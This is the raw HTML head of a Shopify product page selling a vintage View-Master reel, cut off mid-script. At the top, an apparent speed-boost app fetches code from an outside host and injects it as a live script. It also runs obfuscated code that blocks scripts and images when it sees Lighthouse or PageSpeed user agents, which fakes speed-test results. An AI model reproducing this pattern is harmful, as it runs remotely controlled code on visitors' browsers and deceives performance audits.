

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3dstereo.com/products/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160
body_size: 41537
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head><script type="text/worker" id="sweworker">onmessage=function(e){
  let s_host = "3dstereo.com";
  let s_domain = "3dstereo.com";
  let s_permanent_domain = "3dstereo.myshopify.com";
  let domain;
  if( s_host.indexOf("myshopify.com") > -1 ){
    domain = s_host;
  }else if( s_host.indexOf("myshopify.com") == -1 && s_domain.indexOf("myshopify.com") > -1 ){
    domain = s_domain;
  }else if( s_host.indexOf("myshopify.com") == -1 && s_domain.indexOf("myshopify.com") == -1 && s_permanent_domain.indexOf("myshopify.com") > -1 ){
    domain = s_permanent_domain;
  }
  var t=new Request("https://turbosify.com/worker/get-premium-store?domain=" + domain,{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})
};</script>
<script type="text/javascript">
  var swex = new Worker("data:text/javascript;base64," + btoa(document.getElementById("sweworker").textContent));
  swex.onmessage = function (t) {
    var zzz = document.createElement("script");
    zzz.type = "text/javascript", zzz.textContent = t.data, document.head.appendChild(zzz)
  }, swex.postMessage("init");
</script>
<script type="text/javascript"
        data-swe="1">
  console.log("_____              ______              _____________");
  console.log("__  /____  ___________  /_________________(_)__  __/____  __");
  console.log("_  __/  / / /_  ___/_  __ \  __ \_  ___/_  /__  /_ __  / / /");
  console.log("/ /_ / /_/ /_  /   _  /_/ / /_/ /(__  )_  / _  __/ _  /_/ /");
  console.log("\__/ \__,_/ /_/    /_.___/\____//____/ /_/  /_/    _\__, /");
  console.log("                                                   _____/");      
  const observer = new MutationObserver(mutations => {
    mutations.forEach(({
                         addedNodes
                       }) => {
      addedNodes.forEach(node => { var _0x88ae3=_0x527b;(function(_0x231b6d,_0x17b103){var _0x18ee61=_0x527b,_0x5e2643=_0x231b6d();while(!![]){try{var _0x47cc4b=-parseInt(_0x18ee61(0x124))/0x1*(-parseInt(_0x18ee61(0x127))/0x2)+parseInt(_0x18ee61(0x11f))/0x3*(parseInt(_0x18ee61(0x106))/0x4)+parseInt(_0x18ee61(0x113))/0x5*(parseInt(_0x18ee61(0x109))/0x6)+-parseInt(_0x18ee61(0x10f))/0x7+parseInt(_0x18ee61(0x10d))/0x8+-parseInt(_0x18ee61(0x11a))/0x9+parseInt(_0x18ee61(0x11c))/0xa*(-parseInt(_0x18ee61(0x128))/0xb);if(_0x47cc4b===_0x17b103)break;else _0x5e2643['push'](_0x5e2643['shift']());}catch(_0x3b3433){_0x5e2643['push'](_0x5e2643['shift']());}}}(_0xc68b,0xce0d5));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node['innerHTML']['includes'](_0x88ae3(0x108))&&(node[_0x88ae3(0x120)]='text/swescript');node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)]['includes'](_0x88ae3(0x10a))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x121))&&(node[_0x88ae3(0x120)]='text/swescript');node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node['innerHTML'][_0x88ae3(0x122)](_0x88ae3(0x10e))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x10e))&&(node['type']='text/swescript');node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x114))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));function _0x527b(_0x20cb04,_0x45121f){var _0xc68b82=_0xc68b();return _0x527b=function(_0x527be1,_0x1bbcb2){_0x527be1=_0x527be1-0x102;var _0x1d27e7=_0xc68b82[_0x527be1];return _0x1d27e7;},_0x527b(_0x20cb04,_0x45121f);}node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x114))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x12b))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x12b))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));function _0xc68b(){var _0x290064=['gtm','LINK','loading','10774128QdSkfH','storefront/bars','8879213xGeICI','src','tagName','lazy','50xWMcLP','klaviyo','userAgent','innerHTML','Speed\x20Insights','text/swescript','SCRIPT','10506528qfoNsz','asyncLoad','2725630LyKqaf','facebook','setAttribute','345MscyHh','type','googlet','includes','ajax.googleapis.com','78ibRUax','lazy-src','IFRAME','26226yeLDUF','55NGyqpm','nodeType','IMG','tidio','indexOf','match','pay.google.com','tradedoubler','className','53356DdsXfP','gstatic','hotjar','443454NgjHLc'];_0xc68b=function(){return _0x290064;};return _0xc68b();}node[_0x88ae3(0x111)]===_0x88ae3(0x12a)&&(node[_0x88ae3(0x10c)]=_0x88ae3(0x112));node['tagName']===_0x88ae3(0x126)&&(node[_0x88ae3(0x10c)]=_0x88ae3(0x112));(navigator[_0x88ae3(0x115)][_0x88ae3(0x102)](/(Mozilla\/5\.0 \(Linux; Android 11; moto g power \(2022\)\) AppleWebKit\/537\.36 \(KHTML, like Gecko\) Chrome\/109\.0.0.0 Mobile Safari\/537\.36)|(Mozilla\/5\.0 \(Macintosh; Intel Mac OS X 10_15_7\) AppleWebKit\/537\.36 \(KHTML, like Gecko\) Chrome\/109\.0\.0\.0 Safari\/537\.36)|(Speed Insights)|(Chrome-Lighthouse)|(PSTS[\d\.]+)/)||navigator[_0x88ae3(0x115)][_0x88ae3(0x12c)](_0x88ae3(0x117))>-0x1||navigator['userAgent'][_0x88ae3(0x12c)]('Chrome-Lighthouse')>-0x1)&&(node['tagName']==='IMG'&&(node[_0x88ae3(0x11e)](_0x88ae3(0x125),node[_0x88ae3(0x110)]),node[_0x88ae3(0x110)]=''),node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x105)]=='analytics'&&(node['type']=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x11d))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x11d))&&(node[_0x88ae3(0x120)]='text/swescript'),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x104))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x104))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node['innerHTML'][_0x88ae3(0x122)](_0x88ae3(0x103))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x103))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x107))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x111)]===_0x88ae3(0x10b)&&(node[_0x88ae3(0x120)]='text/swescript'),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x123))&&(node['type']=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node['src'][_0x88ae3(0x122)]('ajax.googleapis.com')&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x11b))&&(node[_0x88ae3(0x120)]='text/swescript'),node['tagName']===_0x88ae3(0x119)&&(node[_0x88ae3(0x120)]='text/swescript'));
      })
    })
  })

  var ua = navigator && navigator.userAgent.toString().toLowerCase();
  if (ua.indexOf("chrome") > -1) {
    observer.observe(document.documentElement, {
      childList: true,
      subtree: true
    })
  }
  function loadResources() {
      let e = document.getElementsByTagName("link");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) {
          let a = e[t].getAttribute("lazy-href");
          a && e[t].setAttribute("href", a)
      }
      let t = document.getElementsByTagName("iframe");
      if (t.length > 0) for (let e = 0; e < t.length; ++e) {
          let a = t[e].getAttribute("lazy-src");
          a && t[e].setAttribute("src", a)
      }
      let a = document.getElementsByTagName("video");
      if (a.length > 0) for (let e = 0; e < a.length; ++e) {
          let t = a[e].getAttribute("lazy-src");
          t && a[e].setAttribute("src", t)
      }
      let o = document.getElementsByTagName("script");
      if (o.length > 0) for (let e = 0; e < o.length; ++e) {
          let t = o[e].getAttribute("lazy-src");
          t && o[e].setAttribute("src", t)
      }
  }

  function elementInViewport(e) {
      for (var t = e.offsetTop, a = e.offsetLeft, o = e.offsetWidth, n = e.offsetHeight; e.offsetParent;) t += (e = e.offsetParent).offsetTop, a += e.offsetLeft;
      return t < window.pageYOffset + window.innerHeight && a < window.pageXOffset + window.innerWidth && t + n > window.pageYOffset && a + o > window.pageXOffset
  }

  function lazyLoadImage() {
      let e = document.getElementsByTagName("img");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) {
          let a = e[t].getAttribute("lazy-src");
          a && e[t].setAttribute("src", a)
      }
      let t = document.getElementsByClassName("__bg");
      if (t.length > 0) for (let e = 0; e < t.length; ++e) {
          let a = t[e].getAttribute("lazy-bg");
          a && (t[e].style.backgroundImage = "url(" + a + ")", t[e].style.backgroundPosition = "center", t[e].style.backgroundSize = "cover")
      }
  }

  function LoadImagesInit() {
      let e = document.getElementsByTagName("img");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) if (1 == elementInViewport(e[t])) {
          let a = e[t].getAttribute("lazy-src");
          a && e[t].setAttribute("src", a)
      }
  }

  LoadImagesInit(), document.addEventListener("click", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("scroll", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("mouseover", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("keydown", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("touchmove", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("touchstart", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("wheel", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  });
  </script><head><head><head><head><head><head><head><head><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://3dstereo.com/products/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#209a9a">

  
  <link rel="shortcut icon" href="//3dstereo.com/cdn/shop/files/3Dstereo_logo_250_32x32.png?v=1645898420" type="image/png" />
  

  <title>
    St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printe &ndash; 3Dstereo.com
  </title>

  
    <meta name="description" content="St Augustine and Alligator Farm - Florida, U.S.A. View-Master Printed Reel - vintage - (REL-160)Collector Grade">
  

  <meta property="og:site_name" content="3Dstereo.com">
<meta property="og:url" content="https://3dstereo.com/products/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160">
<meta property="og:title" content="St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)">
<meta property="og:type" content="product">
<meta property="og:description" content="St Augustine and Alligator Farm - Florida, U.S.A. View-Master Printed Reel - vintage - (REL-160)Collector Grade"><meta property="product:availability" content="instock">
  <meta property="product:price:amount" content="5.00">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://3dstereo.com/cdn/shop/files/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo_1200x1200.webp?v=1687076328">
      <meta property="og:image:secure_url" content="https://3dstereo.com/cdn/shop/files/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo_1200x1200.webp?v=1687076328">
      <meta property="og:image:width" content="998">
      <meta property="og:image:height" content="811">

<meta name="twitter:site" content="@stylehatch">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)">
<meta name="twitter:description" content="St Augustine and Alligator Farm - Florida, U.S.A. View-Master Printed Reel - vintage - (REL-160)Collector Grade">


  

  <!-- Avada Email Marketing Script -->
 

<script>window.AVADA_EM_POPUP_CACHE = 1687456686917;window.AVADA_EM_PUSH_CACHE = 1687456345358;</script>









<script type="text/javascript">
  window.AVADA_EM = window.AVADA_EM || {};

  window.AVADA_EM.product = {
    id: 7347326550194,
    title: "St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)",
    variants: [{"id":42063603400882,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"REL-160","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)","public_title":null,"options":["Default Title"],"price":500,"weight":3,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    selectedVariant: null,
    vendor: "3dstereo",
    productType: "",
    collections: ["View-Master Printed Reels - Fifth Generation"],
    image: "https://3dstereo.com/cdn/shop/files/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo_grande.webp?v=1687076328",
    url: "https://3dstereo.com/products/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160",
    price: 500,
    tags: ["Reels: 160-248"],
  };
</script>


        <script>
            const date = new Date();
            window.AVADA_EM = window.AVADA_EM || {};
            window.AVADA_EM.template = "product";
            window.AVADA_EM.shopId = 'cvEtKpHK0GcqeX9PzseO';
            window.AVADA_EM.disablePopupScript = true;
            window.AVADA_EM.disableTrackingScript = true;
            window.AVADA_EM.disablePushScript = true;
            const params = new URL(document.location).searchParams;
            if (params.get('_avde') && params.get('redirectUrl')) {
              window.location.replace(params.get('redirectUrl'));
            }
            window.AVADA_EM.isTrackingEnabled = true;
            window.AVADA_EM.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
        </script>
  <!-- /Avada Email Marketing Script -->

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wv9OLfhc2CDjAJTG6QVIuBHaYkIM2Sp_U56pP71Qfv4">
<meta name="google-site-verification" content="CVmuDGLGeYQZyPlh4ToCpUMhdLGvs1Dl4fBLDgElx04">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29239616/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a7f5c923c657fd93a66899a74892143a">
<meta id="in-context-paypal-metadata" data-shop-id="29239616" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://3dstereo.com/products/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29239616" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29239616,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29239616","merchantName":"3Dstereo.com","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"3Dstereo.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a7f5c923c657fd93a66899a74892143a","betas":["rich-media-storefront-analytics"],"domain":"3dstereo.com","predictiveSearch":true,"shopId":29239616,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3dstereo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme export  3dstereo-myshopify-com-district  ...","id":129185644722,"schema_name":"District","schema_version":"3.1.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "3dstereo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/acdn.goldendev.win\/shopify\/add-to-cart\/js\/add-to-cart.js?shop=3dstereo.myshopify.com","https:\/\/3dstereo.myshopify.com\/apps\/otp\/js\/otpwidget.min.js?shop=3dstereo.myshopify.com","https:\/\/node1.itoris.com\/tierprice\/storefront\/include.js?shop=3dstereo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29239616,"offset":-28800,"reqid":"965a3249-9bb1-4626-a834-642252579b1d-1769993244","pageurl":"3dstereo.com\/products\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160","u":"b87409bafa19","p":"product","rtyp":"product","rid":7347326550194};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const 